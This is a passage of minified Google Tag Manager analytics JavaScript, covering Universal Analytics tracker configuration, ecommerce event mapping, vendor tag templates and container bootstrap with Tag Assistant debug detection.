f.split("-").join("_");var p=function(E){var K=[].slice.call(arguments,0);K[0]=n?n+"."+K[0]:""+K[0];k.apply(window,K)},q=function(E){var K=function(da,Y){for(var V=0;Y&&V<Y.length;V++)p(da,Y[V])},M=c.F,U=M?rv(r):sv(b,c);if(U){var fa={};pv(fa,E);p("require","ec","ec.js",fa);M&&U.hf&&p("set","&cu",U.hf);var L=U.action;if(M||"impressions"===L)if(K("ec:addImpression",U.xh),!M)return;if("promo_click"===L||"promo_view"===L||M&&U.bd){var O=U.bd;K("ec:addPromo",O);if(O&&0<O.length&&"promo_click"===L){M?p("ec:setAction",
L,U.Oa):p("ec:setAction",L);return}if(!M)return}"promo_view"!==L&&"impressions"!==L&&(K("ec:addProduct",U.Eb),p("ec:setAction",L,U.Oa))}},t=function(E){if(E){var K={};if(Ob(E))for(var M in tv)tv.hasOwnProperty(M)&&uv(tv[M],M,E[M],K);pv(K,y);p("require","linkid",K)}},u=function(){if(Lh()){}else{var E=P(c,N.g.Bi);E&&(p("require",E,{dataLayer:le.ca}),p("require","render"))}},r=mv(n,b,c),v=function(E,K,M){M&&(K=""+K);r.fieldsToSend[E]=
K};!c.F&&nv(n,r.createOnlyFields)&&(k(function(){m()&&m().remove(n)}),vv[n]=!1);k("create",f,r.createOnlyFields);if(r.createOnlyFields[N.g.xb]&&!c.F){var w=ue||we?mo(r.createOnlyFields[N.g.xb],"/analytics.js"):void 0;w&&(g=w)}var y=c.F?r.fieldsToSet[N.g.xb]:r.createOnlyFields[N.g.xb];if(y){var x=c.F?r.fieldsToSet[N.g.Id]:r.createOnlyFields[N.g.Id];x&&!vv[n]&&(vv[n]=!0,k(ap(n,x)))}c.F?r.enableRecaptcha&&p("require","recaptcha","recaptcha.js"):(d(),t(r.linkAttribution));var B=r[N.g.qa];B&&B[N.g.N]&&
kv(B,n);p("set",r.fieldsToSet);if(c.F){if(r.enableLinkId){var A={};pv(A,y);p("require","linkid","linkid.js",A)}Wf()&&ov(f,n,c)}if(b===N.g.sc)if(c.F){e();if(r.remarketingLists){var C="_dc_gtm_"+f.replace(/[^A-Za-z0-9-]/g,"");p("require","adfeatures",{cookieName:C})}q(y);p("send","pageview");r.createOnlyFields._useUp&&Yo(n+".")}else u(),p("send","pageview",r.fieldsToSend);else b===N.g.xa?(u(),ll(f,c),P(c,N.g.lb)&&(Nk(["aw","dc"]),Yo(n+".")),0!=r.sendPageView&&p("send","pageview",r.fieldsToSend),ov(f,
n,c)):b===N.g.Ca?jv(n,c):"screen_view"===b?p("send","screenview",r.fieldsToSend):"timing_complete"===b?(r.fieldsToSend.hitType="timing",v("timingCategory",r.eventCategory,!0),c.F?v("timingVar",r.timingVar,!0):v("timingVar",r.name,!0),v("timingValue",Aa(r.value)),void 0!==r.eventLabel&&v("timingLabel",r.eventLabel,!0),p("send",r.fieldsToSend)):"exception"===b?p("send","exception",r.fieldsToSend):""===b&&c.F||("track_social"===b&&c.F?(r.fieldsToSend.hitType="social",v("socialNetwork",r.socialNetwork,
!0),v("socialAction",r.socialAction,!0),v("socialTarget",r.socialTarget,!0)):((c.F||wv[b])&&q(y),c.F&&e(),r.fieldsToSend.hitType="event",v("eventCategory",r.eventCategory,!0),v("eventAction",r.eventAction||b,!0),void 0!==r.eventLabel&&v("eventLabel",r.eventLabel,!0),void 0!==r.value&&v("eventValue",Aa(r.value))),p("send",r.fieldsToSend));if(!xv&&!c.F){xv=!0;var H=function(){c.P()},I=function(){m().loaded||H()};Lh()?F(I):xb(g,I,H)}}else F(c.P)},zv=function(a,b,c,d){kg(function(){yv(a,b,d)},[N.g.O,
N.g.H])},Bv=function(a){function b(e){function f(k,m){for(var n=0;n<m.length;n++){var p=m[n];if(e[p]){g[k]=e[p];break}}}var g=G(e);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=e.category;else{for(var k="",m=0;m<Av.length;m++)void 0!==e[Av[m]]&&(k&&(k+=
"/"),k+=e[Av[m]]);k&&(g.category=k)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&Ob(a[d])&&c.push(b(a[d]));return c.length?c:void 0},Cv=function(a){return hg(a)},Dv=!1;var xv,vv={},lv={},Ev={},gv=Object.freeze((Ev.client_storage="storage",Ev.sample_rate=
1,Ev.site_speed_sample_rate=1,Ev.store_gac=1,Ev.use_amp_client_id=1,Ev[N.g.fb]=1,Ev[N.g.oa]="storeGac",Ev[N.g.hb]=1,Ev[N.g.Ja]=1,Ev[N.g.ib]=1,Ev[N.g.xc]=1,Ev[N.g.Ae]=1,Ev[N.g.Nb]=1,Ev)),Fv={},Gv=Object.freeze((Fv._cs=1,Fv._useUp=1,Fv.allowAnchor=1,Fv.allowLinker=1,Fv.alwaysSendReferrer=1,Fv.clientId=1,Fv.cookieDomain=1,Fv.cookieExpires=1,Fv.cookieFlags=1,Fv.cookieName=1,Fv.cookiePath=1,Fv.cookieUpdate=1,Fv.legacyCookieDomain=1,Fv.legacyHistoryImport=1,Fv.name=1,Fv.sampleRate=1,Fv.siteSpeedSampleRate=
1,Fv.storage=1,Fv.storeGac=1,Fv.useAmpClientId=1,Fv._cd2l=1,Fv)),Hv=Object.freeze({anonymize_ip:1}),Iv={},hv=Object.freeze((Iv.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},Iv.app_id=1,Iv.app_installer_id=1,Iv.app_name=1,Iv.app_version=1,Iv.description="exDescription",Iv.fatal="exFatal",Iv.language=1,Iv.page_hostname="hostname",Iv.transport_type="transport",Iv[N.g.la]="currencyCode",Iv[N.g.ug]=1,Iv[N.g.Ea]=
"location",Iv[N.g.Ec]="page",Iv[N.g.La]="referrer",Iv[N.g.Tb]="title",Iv[N.g.Cg]=1,Iv[N.g.ra]=1,Iv)),Jv={},Kv=Object.freeze((Jv.content_id=1,Jv.event_action=1,Jv.event_category=1,Jv.event_label=1,Jv.link_attribution=1,Jv.name=1,Jv[N.g.qa]=1,Jv[N.g.sg]=1,Jv[N.g.Fa]=1,Jv[N.g.ja]=1,Jv)),Lv=Object.freeze({displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,
socialTarget:1,timingVar:1,value:1}),Av=Object.freeze(["item_category","item_category2","item_category3","item_category4","item_category5"]),Mv={},tv=Object.freeze((Mv.levels=1,Mv[N.g.Ja]="duration",Mv[N.g.xc]=1,Mv)),Nv={},Ov=Object.freeze((Nv.anonymize_ip=1,Nv.fatal=1,Nv.send_page_view=1,Nv.store_gac=1,Nv.use_amp_client_id=1,Nv[N.g.oa]=1,Nv[N.g.ug]=1,Nv)),uv=function(a,b,c,d){if(void 0!==c)if(Ov[b]&&(c=Ba(c)),"anonymize_ip"!==b||c||(c=void 0),1===a)d[iv(b)]=c;else if(h(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&
void 0!==c[e]&&(d[a[e]]=c[e])},iv=function(a){return a&&h(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},Pv={},wv=Object.freeze((Pv.checkout_progress=1,Pv.select_content=1,Pv.set_checkout_option=1,Pv[N.g.mc]=1,Pv[N.g.nc]=1,Pv[N.g.Kb]=1,Pv[N.g.oc]=1,Pv[N.g.tb]=1,Pv[N.g.Lb]=1,Pv[N.g.ub]=1,Pv[N.g.Aa]=1,Pv[N.g.qc]=1,Pv[N.g.Ba]=1,Pv)),Qv={},Rv=Object.freeze((Qv.checkout_progress=1,Qv.set_checkout_option=1,Qv[N.g.Xf]=1,Qv[N.g.Yf]=1,Qv[N.g.mc]=1,Qv[N.g.nc]=1,Qv[N.g.Zf]=1,Qv[N.g.Kb]=
1,Qv[N.g.Aa]=1,Qv[N.g.qc]=1,Qv[N.g.ag]=1,Qv)),Sv={},Tv=Object.freeze((Sv.generate_lead=1,Sv.login=1,Sv.search=1,Sv.select_content=1,Sv.share=1,Sv.sign_up=1,Sv.view_search_results=1,Sv[N.g.oc]=1,Sv[N.g.tb]=1,Sv[N.g.Lb]=1,Sv[N.g.ub]=1,Sv[N.g.Ba]=1,Sv)),Uv=function(a){var b="general";Rv[a]?b="ecommerce":Tv[a]?b="engagement":"exception"===a&&(b="error");return b},Vv={},Wv=Object.freeze((Vv.view_search_results=1,Vv[N.g.tb]=1,Vv[N.g.ub]=1,Vv[N.g.Ba]=1,Vv)),qv=function(a,b,c){a.hasOwnProperty(b)||(a[b]=
c)},Xv=function(a){if(ra(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(void 0!=d){var e=d.id,f=d.variant;void 0!=e&&void 0!=f&&b.push(String(e)+"."+String(f))}}return 0<b.length?b.join("!"):void 0}},mv=function(a,b,c){var d=function(K){return P(c,K)},e={},f={},g={},k={},m=Xv(d(N.g.Ai));!c.F&&m&&qv(f,"exp",m);g["&gtm"]=Xh(!0);R(69)&&!c.F&&(g._no_slc=!0);Wf()&&(k._cs=Cv);var n=d(N.g.zc);if(!c.F&&Ob(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&void 0!=n[p]){var q=
d(String(n[p]));void 0!==q&&qv(f,p,q)}for(var t=Il(c),u=0;u<t.length;++u){var r=t[u];if(c.F){var v=d(r);Lv.hasOwnProperty(r)?e[r]=v:Gv.hasOwnProperty(r)?k[r]=v:g[r]=v}else{var w=void 0;w=r!==N.g.Z?d(r):Jl(c,r);if(Kv.hasOwnProperty(r))uv(Kv[r],r,w,e);else if(Hv.hasOwnProperty(r))uv(Hv[r],r,w,g);else if(hv.hasOwnProperty(r))uv(hv[r],r,w,f);else if(gv.hasOwnProperty(r))uv(gv[r],r,w,k);else if(/^(dimension|metric|content_group)\d+$/.test(r))uv(1,r,w,f);else if(r===N.g.Z){if(!Dv){var y=Oa(w);y&&(f["&did"]=
y)}var x=void 0,B=void 0;b===N.g.xa?x=Oa(Jl(c,r),"."):(x=Oa(Jl(c,r,1),"."),B=Oa(Jl(c,r,2),"."));x&&(f["&gdid"]=x);B&&(f["&edid"]=B)}else r===N.g.Sa&&0>t.indexOf(N.g.xc)&&(k.cookieName=w+"_ga")}}!1!==d(N.g.mi)&&!1!==d(N.g.vb)&&Ft()||(g.allowAdFeatures=!1);!1!==d(N.g.X)&&Gt()||(g.allowAdPersonalizationSignals=!1);!c.F&&d(N.g.lb)&&(k._useUp=!0);if(c.F){k.name=k.name||e.gtmTrackerName;var A=g.hitCallback;g.hitCallback=function(){pa(A)&&A();c.R()}}else{qv(k,"cookieDomain","auto");qv(g,"forceSSL",!0);qv(e,
"eventCategory",Uv(b));Wv[b]&&qv(f,"nonInteraction",!0);"login"===b||"sign_up"===b||"share"===b?qv(e,"eventLabel",d(N.g.sg)):"search"===b||"view_search_results"===b?qv(e,"eventLabel",d(N.g.Hi)):"select_content"===b&&qv(e,"eventLabel",d(N.g.ri));var C=e[N.g.qa]||{},H=C[N.g.Rb];H||0!=H&&C[N.g.N]?k.allowLinker=!0:!1===H&&qv(k,"useAmpClientId",!1);f.hitCallback=c.R;k.name=a}Wf()&&(g["&gcs"]=ig(),hg(N.g.O)||(k.storage="none"),hg(N.g.H)||(g.allowAdFeatures=!1,k.storeGac=!1));var I=d(N.g.ma)||d(N.g.xb),
E=d(N.g.Id);I&&(c.F||(k[N.g.xb]=I),k._cd2l=!0);E&&!c.F&&(k[N.g.Id]=E);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=k;return e},rv=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.hf=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;c.xh="impressions"===b.translateIfKeyEquals?Bv(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.bd="promoView"===b.translateIfKeyEquals?Bv(e):e}if(b.promoClick){c.action="promo_click";
var f=b.promoClick.promotions;c.bd="promoClick"===b.translateIfKeyEquals?Bv(f):f;c.Oa=b.promoClick.actionField;return c}for(var g in b)if(b.hasOwnProperty(g)&&"translateIfKeyEquals"!==g&&"impressions"!==g&&"promoView"!==g&&"promoClick"!==g&&"currencyCode"!==g){c.action=g;var k=b[g].products;c.Eb="products"===b.translateIfKeyEquals?Bv(k):k;c.Oa=b[g].actionField;break}return Object.keys(c).length?c:null},sv=function(a,b){function c(r){return{id:d(N.g.Ma),affiliation:d(N.g.xi),revenue:d(N.g.ja),tax:d(N.g.fg),
shipping:d(N.g.Cd),coupon:d(N.g.yi),list:d(N.g.De)||d(N.g.Ce)||r}}for(var d=function(r){return P(b,r)},e=d(N.g.ba),f,g=0;e&&g<e.length&&!(f=e[g][N.g.De]||e[g][N.g.Ce]);g++);var k=d(N.g.zc);if(Ob(k))for(var m=0;e&&m<e.length;++m){var n=e[m],p;for(p in k)k.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&void 0!=k[p]&&qv(n,p,n[k[p]])}var q=null,t=d(N.g.zi);if(a===N.g.Aa||a===N.g.qc)q={action:a,Oa:c(),Eb:Bv(e)};else if(a===N.g.mc)q={action:"add",Oa:c(),Eb:Bv(e)};else if(a===N.g.nc)q={action:"remove",
Oa:c(),Eb:Bv(e)};else if(a===N.g.Ba)q={action:"detail",Oa:c(f),Eb:Bv(e)};else if(a===N.g.tb)q={action:"impressions",xh:Bv(e)};else if(a===N.g.ub)q={action:"promo_view",bd:Bv(t)||Bv(e)};else if("select_content"===a&&t&&0<t.length||a===N.g.Lb)q={action:"promo_click",bd:Bv(t)||Bv(e)};else if("select_content"===a||a===N.g.oc)q={action:"click",Oa:{list:d(N.g.De)||d(N.g.Ce)||f},Eb:Bv(e)};else if(a===N.g.Kb||"checkout_progress"===a){var u={step:a===N.g.Kb?1:d(N.g.eg),option:d(N.g.dg)};q={action:"checkout",
Eb:Bv(e),Oa:G(c(),u)}}else"set_checkout_option"===a&&(q={action:"checkout_option",Oa:{step:d(N.g.eg),option:d(N.g.dg)}});q&&(q.hf=d(N.g.la));return q},Yv={},nv=function(a,b){var c=Yv[a];Yv[a]=G(b);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1};var Zv=zu;var aw=encodeURI,X=encodeURIComponent,bw=function(a,b,c){Ab(a,b,c)},cw=function(a,b){if(!a)return!1;var c=ad(cd(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;0<f&&"."!=e.charAt(0)&&(f--,e="."+e);if(0<=f&&c.indexOf(e,f)==f)return!0}}return!1},dw=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&
a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var Z={o:{}};
Z.o.e=["google"],function(){(function(a){Z.__e=a;Z.__e.s="e";Z.__e.isVendorTemplate=!0;Z.__e.priorityOverride=0;Z.__e.isInfrastructure=!1})(function(a){return String(a.vtp_gtmCachedValues.event)})}();
Z.o.v=["google"],function(){(function(a){Z.__v=a;Z.__v.s="v";Z.__v.isVendorTemplate=!0;Z.__v.priorityOverride=0;Z.__v.isInfrastructure=!1})(function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=es(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1),d=void 0!==c?c:a.vtp_defaultValue;ms(d,"v",a.vtp_gtmEventId);return d})}();

Z.o.rep=["google"],function(){(function(a){Z.__rep=a;Z.__rep.s="rep";Z.__rep.isVendorTemplate=!0;Z.__rep.priorityOverride=0;Z.__rep.isInfrastructure=!1})(function(a){var b=Yk(a.vtp_containerId),c;switch(b.prefix){case "AW":c=Fu;break;case "DC":c=Su;break;case "GF":c=Yu;break;case "HA":c=cv;break;case "UA":c=zv;break;case "MC":c=Zv(b,a.vtp_gtmEventId);break;default:F(a.vtp_gtmOnFailure);
return}c?(F(a.vtp_gtmOnSuccess),pq.register(a.vtp_containerId,c),a.vtp_remoteConfig&&yq(a.vtp_containerId,a.vtp_remoteConfig||{})):F(a.vtp_gtmOnFailure)})}();
Z.o.cid=["google"],function(){(function(a){Z.__cid=a;Z.__cid.s="cid";Z.__cid.isVendorTemplate=!0;Z.__cid.priorityOverride=0;Z.__cid.isInfrastructure=!1})(function(){return S.D})}();










Z.o.get=["google"],function(){(function(a){Z.__get=a;Z.__get.s="get";Z.__get.isVendorTemplate=!0;Z.__get.priorityOverride=0;Z.__get.isInfrastructure=!1})(function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=Qp(String(b.streamId),d,c);Tp(f,e.eventId,e);a.vtp_gtmOnSuccess()})}();





var vx={};vx.dataLayer=Ne;vx.callback=function(a){De.hasOwnProperty(a)&&pa(De[a])&&De[a]();delete De[a]};vx.bootstrap=0;vx._spx=!1;
function wx(){me[S.D]=me[S.D]||vx;S.Qa&&(me["ctid_"+S.Qa]=vx);Rh();Th()||l(Uh(),function(a,b){qo(a,b.transportUrl,b.context);J(92)});Ia(Ee,Z.o);xc=Fc}
(function(a){function b(){m=D.documentElement.getAttribute("data-tag-assistant-present");xr(m)&&(k=g.Ji)}if(!z["__TAGGY_INSTALLED"]){var c=!1;if(D.referrer){var d=cd(D.referrer);c="cct.google"===$c(d,"host")}if(!c){var e=sg("googTaggyReferrer");c=e.length&&e[0].length}c&&(z["__TAGGY_INSTALLED"]=!0,xb("https://cct.google/taggy/agent.js"))}if(ye)a();else{var f=function(r){var v="GTM",w="GTM";se?(v="OGT",w="GTAG"):ye&&(w=v="OPT");var y=z["google.tagmanager.debugui2.queue"];y||(y=[],
z["google.tagmanager.debugui2.queue"]=y,xb("https://"+le.nd+"/debug/bootstrap?id="+S.D+"&src="+w+"&cond="+r+"&gtm="+Xh()));var x={messageType:"CONTAINER_STARTING",data:{scriptSource:rb,containerProduct:v,debug:!1,id:S.D,isGte:re}};x.data.resume=function(){a()};le.ai&&(x.data.initialPublish=!0);y.push(x)},g={Kk:1,Ki:2,Wi:3,ci:4,Ji:5},k=void 0,m=void 0,n=ad(z.location,"query",!1,void 0,"gtm_debug");xr(n)&&(k=g.Ki);if(!k&&D.referrer){var p=cd(D.referrer);"tagassistant.google.com"===$c(p,"host")&&(k=g.Wi)}if(!k){var q=
sg("__TAG_ASSISTANT");q.length&&q[0].length&&(k=g.ci)}k||b();if(!k&&yr(m)){var t=function(){if(u)return!0;u=!0;b();k&&rb?f(k):a()},u=!1;Bb(D,"TADebugSignal",function(){t()},!1);z.setTimeout(function(){t()},200)}else k&&rb?f(k):a()}})(function(){var a=!1;a&&Mn("INIT");if(R(70)){var b=
Fn(dn.C.ue,S.D);Gn(b)}Kf().m();Di();if(S.Qa?me["ctid_"+S.Qa]:me[S.D]){var c=me.zones;c&&c.unregisterChild(Nh());}else{for(var d=data.resource||{},e=d.macros||[],f=0;f<e.length;f++)nc.push(e[f]);for(var g=d.tags||[],k=0;k<g.length;k++)qc.push(g[k]);for(var m=d.predicates||[],n=0;n<m.length;n++)pc.push(m[n]);
for(var p=d.rules||[],q=0;q<p.length;q++){for(var t=p[q],u={},r=0;r<t.length;r++)u[t[r][0]]=Array.prototype.slice.call(t[r],1);oc.push(u)}sc=Z;tc=Ks;wx();wr();Fo=!1;Go=0;if("interactive"==D.readyState&&!D.createEventObject||"complete"==D.readyState)Io();else{Bb(D,"DOMContentLoaded",Io);Bb(D,"readystatechange",Io);if(D.createEventObject&&D.documentElement.doScroll){var v=!0;try{v=!z.frameElement}catch(H){}v&&Jo()}Bb(z,"load",Io)}Mq=!1;"complete"===D.readyState?Oq():Bb(z,"load",Oq);Pi&&z.setInterval(Ui,864E5);R(46)&&(J(111),Ya("HEALTH",1));R(47)&&(J(112),Ya("HEALTH",2));Ce=Fa();
vx.bootstrap=Ce;if(a){var B=Nn("INIT");}if(R(70)){var A=Fn(dn.C.Qf,S.D);if(Gn(A)){var C=Fn(dn.C.ue,S.D);Hn(A,C)}}}});

})()
